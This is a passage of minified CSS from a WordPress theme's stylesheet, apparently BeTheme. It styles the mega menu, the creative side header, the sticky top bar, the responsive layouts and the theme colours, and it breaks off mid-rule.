@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){.header_placeholder{height:0!important}#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(245, 245, 245, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #1a1a1a;}#Sliding-top a.sliding-top-control {border-right-color: #1a1a1a;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #1a1a1a;}#Footer {background-color: #FFFFFF;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #817e95;}.post-nav.minimal a svg {fill: #817e95;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #00abb4;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #00abb4;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #00abb4;}a {color: #00abb4;}a:hover {color: #881a4e;}*::-moz-selection {background-color: #00abb4;}*::selection {background-color: #00abb4;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #881a4e; }h2, h2 a, h2 a:hover { color: #881a4e; }h3, h3 a, h3 a:hover { color: #00abb4; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #00abb4; }h5, h5 a, h5 a:hover { color: #00abb4; }h6, h6 a, h6 a:hover, a.content_link .title { color: #00abb4; }.dropcap, .highlight:not(.highlight_image) {background-color: #957230;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #00abb4;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #00abb4;color: #00abb4 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #00abb4 !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #957230; }a:hover.mfn-link { color: #957230;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #79591d; }a.mfn-link-6:before {border-bottom-color: #79591d;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #f7f7f7 !important;color: #747474 !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #00abb4 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #957230;background: #957230;}.hr_zigzag i {color: #957230;} .highlight-left:after,.highlight-right:after {background: #f5f5f5;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #f5f5f5;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #FFFFFF;}#Top_bar .wpml-languages a.active, #Top_bar 